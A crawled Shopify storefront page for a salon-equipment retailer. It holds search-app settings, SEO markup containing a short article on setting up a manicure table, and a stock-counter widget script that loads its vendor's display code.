2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":137757130870,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-09-02T20:18:11.804Z"},"138272473206":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-09-22T14:19:51.000Z","name":"Main WDS keller4salon - Sep 22, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":138272473206,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-09-22T14:21:12.081Z"},"138560274550":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-03T21:15:21.000Z","name":"Guide Test","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":138560274550,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-03T21:16:11.117Z"},"139284611190":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-30T10:26:44.000Z","name":"Copy of Shopacado keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":139284611190,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-30T10:28:12.981Z"},"141350666358":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-13T12:00:55.000Z","name":"Description Shopacado keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":141350666358,"theme_store_id":null,"assets_updated":"2026-01-13T12:01:24.107Z","theme_version":1}},"storefront_access_token":"bbf6fc37c0bb68e6496bb4b33103c791"},"shop_owner":"Daisy Keller","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":true},"sorting_function":"","texts":{},"theme":{"id":136745287798,"name":"Shopacado keller4salon - May 28, 2025","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["black"],"familyColor":"#000000","familyName":"Black"},"Blue":{"colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"],"familyColor":"#0000FF","familyName":"Blue"},"Brown":{"colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"],"familyColor":"#A52A2A","familyName":"Brown"},"Cyan":{"colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"],"familyColor":"#00FFFF","familyName":"Cyan"},"Gold":{"colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"],"familyColor":"#FFD700","familyName":"Gold"},"Gray":{"colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"],"familyColor":"#808080","familyName":"Gray"},"Green":{"colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"],"familyColor":"#008000","familyName":"Green"},"Orange":{"colors":["orange","dark orange","coral","tomato","orangered"],"familyColor":"#FFA500","familyName":"Orange"},"Pink":{"colors":["pink","light pink","hot pink","deep pink"],"familyColor":"#FFC0CB","familyName":"Pink"},"Purple":{"colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"],"familyColor":"#800080","familyName":"Purple"},"Red":{"colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"],"familyColor":"#FF0000","familyName":"Red"},"White":{"colors":["white","snow","whitesmoke","ghostwhite"],"familyColor":"#FFFFFF","familyName":"White"},"Yellow":{"colors":["yellow","light yellow","lemon chiffon","moccasin"],"familyColor":"#FFFF00","familyName":"Yellow"},"others":{"colors":["monteverdi timbergrain"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=4salon.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bdfe6-3e78-7d4c-ab62-c00f6c50fc74/rapid-search-290/assets/resultpage.js?shop=4salon.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=4salon.myshopify.com"
></script>




</div><div id="shopify-block-AWitpMC8rZDJCSlg4R__15573056287721514228" class="shopify-block shopify-app-block json-ld-for-seo"><!-- generated: 2026-01-21 15:14:06 -0500 -->
<!-- BEGIN app snippet: json_ld_for_seo_organization -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization","@id": "https:\/\/keller4salon.com\/#org",
    "name": "Keller International ",
    "url": "https:\/\/keller4salon.com",
    "description": "Keller International is your one-stop shop for barbershop and salon equipment you can rely on. Find everything you need for success right here!",
    "telephone": "5859648080",
    "logo": "\/\/keller4salon.com\/cdn\/shop\/files\/KELLER_LOGO_1_ebf285f0-85c0-4f3e-8ba3-2bc8d7235555.png?v=1748418235",
    "image": "\/\/keller4salon.com\/cdn\/shop\/files\/KELLER_LOGO_1_ebf285f0-85c0-4f3e-8ba3-2bc8d7235555.png?v=1748418235",
    "sameAs": [],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "1431 Lake Road",
        "addressLocality": "Hamlin",
        "addressRegion": "New York",
        "postalCode": "14464",
        "addressCountry": "US"
    },
   "contactPoint": [
     {
       "@type": "ContactPoint",
       "telephone": "5859648080",
       "email": ""
     }
    ]}
</script>
<!-- END app snippet --> <!-- o 4 --><!-- BEGIN app snippet: json_ld_for_seo_product_group --><!-- END app snippet -->
<!-- p 4 --><!-- BEGIN app snippet: json_ld_for_seo_article --><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "@id": "https:\/\/keller4salon.com\/blogs\/keller-international-blog\/a-quick-guide-to-setting-up-your-manicure-table#article",
  "url": "https:\/\/keller4salon.com\/blogs\/keller-international-blog\/a-quick-guide-to-setting-up-your-manicure-table",
  "mainEntityOfPage": "https:\/\/keller4salon.com\/blogs\/keller-international-blog\/a-quick-guide-to-setting-up-your-manicure-table",
  "name": "A Quick Guide to Setting Up Your Manicure Table",
  "author": {
    "@type": "Person",
    "name": "Diana Bailey",
    "url": "https:\/\/keller4salon.com"
  },
  "publisher": {
    "@type": "Organization",
    "logo": {
      "@type": "ImageObject",
      "url": "\/\/keller4salon.com\/cdn\/shop\/files\/KELLER_LOGO_1_ebf285f0-85c0-4f3e-8ba3-2bc8d7235555.png?v=1748418235"
    },
    "name": "Keller International "
  },
  "headline": "A Quick Guide to Setting Up Your Manicure Table",
  "image": {
    "@type": "ImageObject","url": "https:\/\/keller4salon.com\/cdn\/shop\/articles\/b0a0ad5bc3f10588848d544eb0ee4b51.jpg?v=1669819936\u0026width=1000"
},
  "datePublished": "2022-07-21 15:51:57 -0400",
  "dateModified": "2023-02-27 11:55:57 -0500",
  "description": "Explore this quick guide to setting up your manicure table. Moreover, discover how the right setup will elevate your service and set it apart.",
  "articleBody": "Manicures are an indulgence for any client, whether they’re getting a standard polish or opting for full treatment with all the bells and whistles. For this reason, it’s crucial to ensure your workstation is clean, organized, and comfortable for them.\nAfter all, the level of service they experience is just as vital as the beautiful nails they leave your table with. Fortunately, we’ve put together a quick guide to setting up your manicure table so that you can provide excellent service to every client.\nKeep Trash Cans, Sanitizers, and Fresh Supplies Close By\nManicure tables are workstations that must be kept clean and sanitary above all else. This is especially true when you’re working in close contact with various clients throughout the day. Keeping a freshly-emptied trash can next to your table is an excellent strategy.\nYou should also keep sanitizing wipes and spray hand sanitizer on your table. Doing so will ensure you can keep your station sanitary between each manicure. Be sure to also keep fresh towels on hand. It’s best to store these things in places that are easy to access.\nFor instance, placing a bottle of hand sanitizer by your table could be optimal. You might also consider having a container underneath your table to store fresh towels and another for disinfecting wipes and sprays.\nKeep Supplies Organized and Streamlined\nOnce you get the sanitary components of your manicure table set up, it’s time to work on streamlining and organizing your supplies. As a manicurist, you use various products and tools to produce high-quality results for each client. Even the most basic manicure will take time to execute correctly.\nWith that said, you should still strive to be as efficient as possible. Intentionality in the way you set up your materials can help with this. Perhaps you’re right-handed. In this case, it might be beneficial to keep a bin with all your prep products—such as nail oils and cuticle softener—on the right side of your table.\nThen, you could have another bin for the tools and products you’ll need for the next step in the manicure process. Setting your materials up this way keeps everything neat and organized. Plus, it’s helpful to have a system that helps you streamline the process.\nThis way, you never have to worry about wasting time looking for the supplies you need. Instead, they’ll be right within your reach. That said, always keep fresh supplies on hand and switch them out when necessary. Organization doesn’t mean much if your station isn’t sanitary.\nMake Sure Your Setup Is Comfortable for Clients\nLastly, it’s important to remember that you’re providing a premium service to your clients. For this reason, you need to do everything you can to make your station comfortable for them. This might mean investing in some new plush chairs. You might also consider offering complimentary drinks for clients to sip on. You could also purchase wrist cushions to add another luxuriant component to your table.\nEven a small plant could make your table feel cozier. Setting up your manicure table with client comfort in mind will only elevate your level of service further. So it’s worth it to find ways to make things a little comfier for each person that sits at your table.  "
}
</script>
<!-- END app snippet -->
<!-- a 1 --><!-- A 13 -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.stock-counter.app/get_script/106a30e4baec11ea9aa1b2390a7c3d3b.js?v=509383&shop=4salon.myshopify.com
body_size: 1970
content:
function LISL_getProductId() {
    try {
        if (window.hasOwnProperty('ShopifyAnalytics') && window.ShopifyAnalytics.hasOwnProperty('meta') && window.ShopifyAnalytics.meta.hasOwnProperty('product') && window.ShopifyAnalytics.meta.product.hasOwnProperty('id') && ShopifyAnalytics.meta.product.id !== undefined) {
            return ShopifyAnalytics.meta.product.id.toString();
        }
        else if (document.querySelector('input[name="product-id"]') !== null) {
            return document.querySelector('input[name="product-id"]').value.toString();
        }
        else {
            return "";
        }
    }
    catch (err) {
        return "";
    }
}

function LISL_loadScript(url, callback=null) {
     var script = document.createElement('script');
     script.src = url;
     var head = document.getElementsByTagName('head')[0],
     done = false;
     head.appendChild(script);
     script.onload = script.onreadystatechange = function() {
        if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
             done = true;
             script.onload = script.onreadystatechange = null;
             head.removeChild(script);
             if (callback !== null) {
                callback();
             }
        }
    };
}

function LISL_getShopifyThemeName() {
    try {
        if (window.LISL_THEME_NAME_OVERRIDE !== undefined) {
            return window.LISL_THEME_NAME_OVERRIDE;
        }

        if (window.BOOMR !== undefined && window.BOOMR.themeName !== undefined && window.BOOMR.themeName.length > 0) {
            return window.BOOMR.themeName.toLowerCase();
        }
        else {
            return Shopify.theme.name.toLowerCase();
        }
    }
    catch (err) {
        return "";
    }
}

function LISL_findGetParameter(parameterName) {
    var result = undefined,
        tmp = [];
    location.search
        .substr(1)
        .split("&")
        .forEach(function (item) {
          tmp = item.split("=");
          if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
        });
    return result;
}

function LISL_detectAddToCartButton() {
    var resultElement = null;
    var adcButtonSelectors = [
        '*[lis-override="true"]:not([disabled]):not([class*="disabled"])',
        '*[class*="vtl-aa-animated-atc-button"]:not([disabled]):not([class*="disabled"])',
        '*[class="product-form__buttons"]:not([disabled]):not([class*="disabled"])',
        '*[class*=" AddtoCart "]:not([disabled]):not([class*="disabled"])',
        '*[id="new-form-atc"]:not([disabled]):not([class*="disabled"])',
        '*[class*="rbr-page-container"]:not([disabled]):not([class*="disabled"])',
        '*[class*="single_add_to_cart_button"]:not([class*="disabled"])',
        '*[id="roasBtn"]:not([disabled]):not([class*="disabled"])',
        '.container .product-add-to-cart .flex:not([disabled]):not([class*="disabled"])',
        '*[class*="product-add-to-cart__btn"]:not([disabled]):not([class*="disabled"])',
        'product-form:not([data-armada-sticky-form="true"]) [data-name="product-submit-wrapper"][class]:not([disabled]):not([class*="disabled"])',
        'input[name="add"]:not([disabled]):not([class*="disabled"]):not([id*="sticky"]):not([class*="ticky"]):not([class*="upsell"]):not([id*="CartSpecificUpsellButton"]):not([class*="cbb-also-bought-add-to-cart-button"]):not([class*="product-upsell__btn"]):not(data-quick-add-btn):not([class*="qty-"])',
        'button[name="add"]:not([disabled]):not([class*="disabled"]):not([id*="sticky"]):not([class*="ticky"]):not([class*="upsell"]):not([id*="CartSpecificUpsellButton"]):not([class*="cbb-also-bought-add-to-cart-button"]):not([class*="product-upsell__btn"]):not(data-quick-add-btn):not([class*="qty-"])',
        'button[id="add"]:not([disabled]):not([class*="disabled"]):not([id*="CartSpecificUpsellButton"]):not([class*="cbb-also-bought-add-to-cart-button"]):not([class*="product-upsell__btn"]):not(data-quick-add-btn):not([class*="qty-"])',
        'input[id="add"]:not([disabled]):not([class*="disabled"]):not([id*="CartSpecificUpsellButton"]):not([class*="cbb-also-bought-add-to-cart-button"]):not([class*="product-upsell__btn"]):not(data-quick-add-btn):not([class*="qty-"])',
        'button[id="addToCart"]:not([disabled]):not([class*="disabled"])',
        'input[id="addToCart"]:not([disabled]):not([class*="disabled"])',
        'input[name="AddToCart"]:not([disabled]):not([class*="disabled"])',
        'button[name="AddToCart"]:not([disabled]):not([class*="disabled"])',
        'input[id="AddToCart"]:not([disabled]):not([class*="disabled"])',
        'button[id="AddToCart"]:not([disabled]):not([class*="disabled"])',
        '*[data-pf-type="ProductATC"]:not([disabled]):not([class*="disabled"])',
        '*[id="add-to-cart"]:not([id*="sticky"]):not([class*="ticky"]):not([class*="upsell"]):not([disabled]):not([class*="disabled"])',
        '*[id="adbtn"]:not([disabled]):not([class*="disabled"])',
        '*[class*="product-form--atc-button"]:not([disabled]):not([class*="disabled"])',
        '*[class*="product__add-to-cart"]:not([disabled]):not([class*="disabled"])',
        '*[id="shopify_add_to_cart"]:not([disabled]):not([class*="disabled"])',
        '*[class*="product-form--add-to-cart"]:not([disabled]):not([class*="disabled"])',
        '*[class*="ProductForm__AddToCart"]:not([disabled]):not([class*="disabled"])',
        '*[class*="add-to-cart"]:not([disabled]):not([class*="disabled"]):not([class*="cbb-also-bought-add-to-cart-button"]):not(style)',
        '*[class*="addtocart"]:not([id*="sticky"]):not([class*="ticky"]):not([class*="upsell"]):not([disabled]):not([class*="disabled"]):not([class*="ga-product_addtocart"])',
        '*[class*="AddToCart"]:not([id*="sticky"]):not([class*="ticky"]):not([class*="upsell"]):not([disabled]):not([class*="disabled"])',
        '*[data-action="add-to-cart"]:not([disabled]):not([class*="disabled"])',
        '*[data-add-to-cart]:not([disabled]):not([class*="disabled"])',
        '*[data-add-to-cart-text]:not([disabled]):not([class*="disabled"])',
        '*[data-add-cart]:not([disabled]):not([class*="disabled"])',
        '*[name="add"]:not([disabled]):not([class*="disabled"]):not([id*="CartSpecificUpsellButton"]):not([id*="sticky"]):not([class*="ticky"]):not([class*="upsell"]):not([class*="qty-"])',
        '*[data-add-button]:not([disabled]):not([class*="disabled"])',
        '*[data-buy-button]:not([disabled]):not([class*="disabled"])',
        '*[data-lhi="trans_buynow"]:not([disabled]):not([class*="disabled"])',
        '*[class*="add_to_cart_button"]:not([disabled]):not([class*="disabled"])',
        '*[class*="product-buy-buttons--cta"]:not([disabled]):not([class*="disabled"])',
        '*[data-aid="product-form-submit-button"]:not([disabled]):not([class*="disabled"])',
        '*[class*="lh-add_to_cart"]:not([disabled]):not([class*="disabled"])',
        '*[class*="btn-cart"]:not([disabled]):not([class*="disabled"])',
        '*[data-text-add-to-cart]:not([disabled]):not([class*="disabled"])',
        '*[class*="single_add_to_cart_button"]:not([disabled]):not([class*="disabled"])',
        '*[data-text*="Add To Cart"]:not([disabled]):not([class*="disabled"])',
        '*[class*="addToCart"]:not([disabled]):not([class*="disabled"])',
        '*[id="ProductPopup-submit"]:not([disabled]):not([class*="disabled"])',
        '*[class*="add_to_cart"]:not([disabled]):not([class*="disabled"])',
        '*[id*="atc-btn-wrapper"]:not([disabled]):not([class*="disabled"])',
        '*[class*="f8pr-buy-button"]:not([disabled]):not([class*="disabled"])',
        '*[id="addToCartButton"]:not([disabled]):not([class*="disabled"])',
        '*[class*="product-info__cart-btn"]:not([disabled]):not([class*="disabled"])',
        'buy-buttons:not([disabled]):not([class*="disabled"])',
    ];

    for (var selector of adcButtonSelectors) {
        var adcElements = document.querySelectorAll(selector);
        if (adcElements.length > 0) {
            var element = adcElements[0];
            if (element !== null && element.innerText !== undefined && element.innerText.toLowerCase().indexOf("sold out") === -1) {
                if (element.innerHTML.toLowerCase().indexOf("sticky-atc") > -1) {
                    continue;
                }

                if (element.getAttribute('lis-ignore') === "true") {
                    continue;
                }

                return element;
            }
        }
    }

    return null;
}

function LISL_getHomePageProductVariantId() {
    if (window.LIS_HOME_PAGE_PRODUCT_VARIANT_ID !== undefined) {
        return window.LIS_HOME_PAGE_PRODUCT_VARIANT_ID;
    }
    else if (window.ShopifyAnalytics.meta.selectedVariantId !== undefined) {
        return window.ShopifyAnalytics.meta.selectedVariantId;
    }
    else {
        return undefined;
    }
}

function LISL_mainLoader() {
    let loadingDelay = 0;
    if (document.getElementById('kaching-bundles-product') !== null) {
        loadingDelay += 750;
    }

    if (loadingDelay > 0) {
        setTimeout(LISL_main, loadingDelay);
    }
    else {
        LISL_main();
    }
}

function LISL_main() {
    if (window.LISL_SCRIPT_INJECTED === undefined) {
        window.LISL_SCRIPT_INJECTED = true;
        window.LISL_THEME_NAME = LISL_getShopifyThemeName();
        window.EFFECTIVE_APPS_LISL_CUSTOM_CSS = "";
        if (window.LISL_THEME_NAME.indexOf("impact") > -1) {
            window.EFFECTIVE_APPS_LISL_CUSTOM_CSS += "#effectiveAppsLowInStockAlert img { display: inline !important; margin-top: -10px; }";
        }

        if (window.EFFECTIVE_APPS_LISL_CUSTOM_CSS.length > 0) {
            jQuery('head').append('<style type="text/css">' + window.EFFECTIVE_APPS_LISL_CUSTOM_CSS + '</style>');
        }

        window.effectiveAppsLisSp = '';
        window.effectiveAppsLisAllowedProducts = window.effectiveAppsLisSp.split(',');
        const productId = LISL_getProductId();
        if (Shopify.designMode === true) {
            if (document.getElementById('eaLisStockCounterContainer') !== null) {
                document.getElementById('eaLisStockCounterContainer').innerHTML = "THE STOCK COUNTER WILL APPEAR INSTEAD OF THIS TEXT";
            }

            LISL_loadScript('https://app.stock-counter.app/get_lis/106a30e4baec11ea9aa1b2390a7c3d3b.js' + '?productId=editor_demo');
        }
        else if ("product" === ShopifyAnalytics.meta.page.pageType || location.href.indexOf("/products") > -1) {
            var newVariantId = window.ShopifyAnalytics.meta.selectedVariantId;
            if (newVariantId === undefined || newVariantId === "") {
                newVariantId = LISL_findGetParameter('variant');
                if ((window.eaFirstVariant === undefined || window.eaFirstVariant === "") && document.querySelector('[data-product-select] option[selected]') !== null) {
                    newVariantId = document.querySelector('[data-product-select] option[selected]').value;
                }
                else if ((window.eaFirstVariant === undefined || window.eaFirstVariant === "") && document.querySelector('[class*="cmz-product-form"] input:checked') !== null) {
                    newVariantId = document.querySelector('[class*="cmz-product-form"] input:checked').value;
                }
            }
            if (undefined === newVariantId || newVariantId === "") {
                if (window.effectiveAppsLisSp.length > 0) {
                    if (window.effectiveAppsLisAllowedProducts.indexOf(productId) > -1) {
                        LISL_loadScript('https://app.stock-counter.app/get_lis/106a30e4baec11ea9aa1b2390a7c3d3b.js' + '?productId=' + productId);
                    }
                }
                else {
                    LISL_loadScript('https://app.stock-counter.app/get_lis/106a30e4baec11ea9aa1b2390a7c3d3b.js' + '?productId=' + productId);
                }
            }
            else {
                if (window.effectiveAppsLisSp.length > 0) {
                    if (window.effectiveAppsLisAllowedProducts.indexOf(productId) > -1) {
                        LISL_loadScript('https://app.stock-counter.app/get_lis/106a30e4baec11ea9aa1b2390a7c3d3b.js' + '?productId=' + productId + '&variant=' + newVariantId);
                    }
                }
                else {
                    LISL_loadScript('https://app.stock-counter.app/get_lis/106a30e4baec11ea9aa1b2390a7c3d3b.js' + '?productId=' + productId + '&variant=' + newVariantId);
                }
            }
        }
        else {
            if (window.effectiveAppsLisSp.length === 0) {
                if ("home" === ShopifyAnalytics.meta.page.pageType || location.pathname === "/" || location.pathname.length === 3) {
                    detectedATCButton = LISL_detectAddToCartButton();
                    let homePageProductVariantId = LISL_getHomePageProductVariantId();
                    if (detectedATCButton !== null && homePageProductVariantId !== undefined) {
                        LISL_loadScript('https://app.stock-counter.app/get_lis/106a30e4baec11ea9aa1b2390a7c3d3b.js' + '?onlyVariantId=' + homePageProductVariantId);
                    }
                }
            }
        }
    }
}


if (typeof jQuery === 'undefined') {
    LISL_loadScript('https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js', LISL_mainLoader);
}
else {
    LISL_mainLoader();
}

